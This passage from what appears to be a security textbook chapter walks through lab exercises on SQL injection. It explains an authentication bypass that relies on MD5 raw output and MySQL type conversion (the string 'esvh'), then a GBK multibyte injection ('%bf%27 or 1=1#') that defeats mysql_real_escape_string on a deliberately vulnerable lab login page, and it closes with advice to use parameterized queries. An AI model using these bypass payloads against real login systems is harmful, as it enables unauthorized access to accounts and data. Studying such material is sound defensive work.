
So, how can we force MySQL to evaluate 0=0? Here is where type conversion comes into play. The following query will help us to achieve our requirement:
Select user, pass from users where user=′admin′ and pass=′string1′=′string2′
Here, string1 is a sequence of arbitrary characters (for example, X1 X2 …Xn) and string2 is also a sequence of arbitrary characters (for example, Y1 Y2 …Yn).
The expression pass=′string1′=′string2′ is analyzed from left to right and therefore parsed as (pass=′string1′) = ′string2′. The expression pass=′string1′ returns 0 (because there is no password in the users table equal to ′string1′), leaving us a new expression to be evaluated: 0=′string2′. However, the = cannot compare two values of different types directly; therefore, we get an implicit conversion of ′string2′ to Double (so that it can be compared to 0). However, because this alphanumeric value cannot be converted, another 0 is returned, so we get the final expression 0=0, which is TRUE and therefore returns 1.
Table 15-2 simplifies the type conversion process just explained.

Table 15-2 MySQL Type Conversion Dissected
We tested that (pass=′string1′=′string2′) is equal to 0=0, thus giving us the following query:
Select user, pass from users where user=′admin′ and 0=0
Therefore, we were able to bypass authentication without knowing the password, as expected!
In order to replicate this, connect to the gh4book database (as detailed in the README file) and execute the following command:

Now let’s look at how to generate our injection string in the next section.
It is now time to brute-force MD5 raw output until it contains our injection string ′=′. We can do this by running brute.php, which is found in the repository. Here is the code:

Anomalous Sequences to Consider
Some anomalous sequences could make the previous assertion not to be true. Here are two examples:
1. Consider the case where string2 begins with the number 1 (that is, Y1=1). In this case, we would end up comparing something like this:
pass=′X1 X2 ..Xn′=′1 Y2 ..Yn′
Here, the MySQL CAST conversion converts the rightmost side to 1 successfully, and the final comparison would be 0=1, which turns out to be FALSE, and our attack would not be successful! Such sequences in fact exist. One of these problematic sequences is the string “abnlaw,” which generates the following pattern:
pass=′AåÛën•2′′=′1…′
2. An even more improbable, anomalous case is one where, for example, we have string2 include other characters such as the < symbol (another MySQL operator) and end up in a well-formed sequence. Let’s say that Y1=a, Y2=w, Y3 =′, Y4=<, Y5=′ and Y6=1 so that string2 =aw′<′1.
In this hypothetical (but possible) case, the final comparison would be
pass=′X1 X2..Xn′=′aw′<′1′
and that would be evaluated as follows:

However, for the purpose of this discussion (and given the improbability of these anomalous sequences actually occurring), we would assume this to be a probabilistic attack and we would dismiss such cases.
The script will try to find the source data that generates the raw output containing our injection string. After running our script, we get the source data “esvh,” which will indeed generate raw output containing our injection string ′=′. As you’ll remember, this is needed to force MySQL to perform a type conversion that allows us to bypass the authentication via a SQL injection attack.
As already explained, in order to bypass authentication, the right portion of the evaluation must start with a nonnumeric character or with the number 0. The following is an invalid injection because the second string starts with number 1:

If you encounter this scenario, just rerun brute.php to generate a new string, but this time make sure to skip the value that generated the invalid injection:

Now that the injection string “esvh” needed to bypass authentication has been identified, let’s test it:
1. Go to http://<your_ip>/GH4/15/1/access.html.
2. Enter user admin and password esvh and then click Submit to send the data to login.php, as shown here:

3. Because the password is alphabetic, it won’t be filtered by mysql_escape_string() in the code listing for login.php.
4. The string “esvh” is converted into raw output and pasted into the SQL query, allowing us to bypass authentication, as shown here:

You can see the message “User found!!” here, which confirms we were able to bypass the authentication. The content of the raw output was intentionally printed out to show the full injection; string1 and string2 represent the left- and right-side portions of the query, respectively.
We can see in this exercise that the security controls were in place to prevent a SQL injection attack; however, the design of the MD5 hashing algorithm introduced a vulnerability to the authentication module. Actually, any of the 42 or so hashing algorithms supported by PHP (MD5, SHA256, crc32, and so on) can be exploited in the same way in a similar scenario.
NOTE The key point to keep in mind when hunting SQL injections is to analyze the input validation controls, trying to find a potential weakness.
Even when other, more secure technologies such as cryptography are used, if the implementation is wrong, input validation can be bypassed easily. One example is when implementing AES-128 with CBC (Cipher Block Chaining)1 without a ciphertext integrity check.
From a developer’s point of view, make sure you use parameterized SQL queries (see the “For Further Reading” section) when creating queries based on user input.
Multibyte encoding is the capability of a computer system to support a wide range of characters represented in more than one byte in order to understand different languages. So, if the system is a browser set to English only, it will need to know 128 characters from that language, but if it is set to Chinese, the browser will need to know more than 1,000 characters! In order to have multilingual systems, the UTF-8 standard was created. Here are the main points to understand about this topic:
• A language is called charset in the computer systems world.
• Encoding is the alphabet used by the charset.
• Encoding means to represent a symbol (character) with a sequence of bytes.
• More than one byte to represent a character is called multibyte encoding.
• Multibyte encoding helps to represent larger character sets, such as those for Asian languages.
• One-byte encoding can produce 256 characters.
• Two-byte encoding can produce 65,536 characters.
• The Unicode standard, with its UTF-8 implementation, is the most common multibyte encoding used nowadays.
• UTF-8 can encode all ASCII characters with one byte and uses up to four bytes for encoding other characters.
• UTF-8 allows systems from different countries with different languages (charsets) to communicate in a transparent way.
Multibyte encoding injection is a technique for sending language-specific malicious characters that can confuse the system in order to go undetected by security controls and enable the compromise of the applications.
But, are multilingual environments common? They definitely are, especially with globalization, where companies have facilities all around the world. These companies might have Asian, African, Spanish, and other languages enabled on all their systems at the same time.
When all the parties involved in a process speak the same language, there is no miscommunication and the possibility for errors is low. But what if one party speaks Spanish (via UTF-8 charset) and the other one speaks Chinese (via GBK charset)? In this case, there definitely could be a miscommunication that will lead to a vulnerability such as SQL injection.
CAUTION Think about this attack in real-life terms. You speak Spanish and need to explain to a Chinese person how to get to a specific address. There is a potential risk that this person will get lost trying to follow your directions. In an IT environment, you do not get lost, you get hacked!
Although this issue was explained back in 2006 by Chris Shiflett,2 we will go a little bit deeper into this topic and demonstrate that even with the mysql_real_escape_string() filter, the attack is still possible. In our scenario, the attacker sends a combination of Chinese-encoded bytes to the application server, which is set to Latin and therefore not able to understand the message. However, the backend database does understand Chinese and therefore properly translates those encoded bytes—which, unfortunately, are malicious SQL commands! Let’s see how it works.
Let’s start by changing the character set of our Users table (from Lab 15-1) to the Chinese character set by logging into the MySQL/gh4book database and executing the following instructions:

We can confirm our change by looking at the Collation column, where gbk_chinese_ci has been set (it is the default for the GBK charset).
NOTE As you may have already identified, because we only set the “pass” field as gbk, the “user” field is not vulnerable to this attack.
The final step is to make sure the DB client is configured for Chinese by enabling the GBK charset. Otherwise, you might get a “mix of collations errors” on the server side and therefore won’t be able to inject your string. The reason that this error occurs because the client might be set to Latin and is trying to communicate to a Chinese DB column, thus causing an error like the one shown here:

Go to the /GH4/15/2/ directory on your web root folder (check the README file for this lab) and open the login.php script. The important portions of the file are shown here:

The gbk charset is enabled in our login.php script at the line labeled . Go to http://<your_ip>/GH4/15/2/access.html and enter any username and the classic injection string ‘ or 1=1# in the password field, as shown here:

As you can see, our single quote has been properly escaped by the mysql_real_escape_string() function in login.php. Therefore, sending to MySQL the password \′ or 1=1# (which does not exist) gives us a “Login failed” response.
So now our challenge is to remove that backslash that has been added (encoded as %5c) so that our single quote is not escaped and we can perform the SQL injection. How do we do that? We need to find a way to inject into the MySQL query the following string:
%bf%5c%27 or 1=1#
This way, the multibyte %bf%5c can be translated into a valid Chinese character (because password column has the GBK charset configured), thus removing the backslash as planned. Table 15-3 shows the steps to accomplish the SQL injection:

Table 15-3 Charsets that Use the Backslash Character to Bypass Filters
1. From the browser, we want PHP to add the escape symbol, so we send the following POST request via the password field:
%bf%27 or 1=1#
2. The Apache PHP server is not set to Chinese, so it will not detect the multibyte character injected and thus will forward the same string:
%bf%27 or 1=1#
3. The PHP filter detects a single quote and escapes it with a backslash (%5c). It then sends the following escaped string to MySQL:
%bf%5c%27 or 1=1#
4. MySQL is set to Chinese and therefore translates %bf%5c into a Chinese character, removing the escape symbol (backslash). Here is the new string after translation:

5. MySQL now will process the SQL injection because the single quote is unescaped, and it retrieves the first row from the Users table, like so:

In order to replicate the attack, you will need to use a browser proxy to intercept/modify the POST request. In this example, we will use Tamper Data, which is an add-on for Firefox. Therefore, let’s resend our attack using the aforementioned adjustments, as shown here:
